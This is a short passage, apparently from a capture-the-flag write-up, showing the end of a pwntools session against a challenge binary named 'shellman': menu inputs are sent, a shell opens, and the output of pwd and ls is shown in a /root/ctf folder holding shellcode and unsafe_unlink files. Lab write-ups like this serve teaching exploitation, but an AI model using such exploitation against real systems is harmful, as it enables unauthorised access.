 >>> sh.sendline('4')
>>> sh.recv()
'Shellcode number: '
>>> sh.sendline(str(2))
>>> sh.interactive()
[*] Switching to interactive mode
pwd
/root/ctf
ls
in
peda-session-shellman_noalarm.txt
peda-session-unsafe_unlink.txt
shellcode
shellcode.asm
shellman.b400c663a0ca53f1f6c6fcbf60defa8d
shellman_noalarm
test.py
unsafe_unlink
unsafe_unlink.c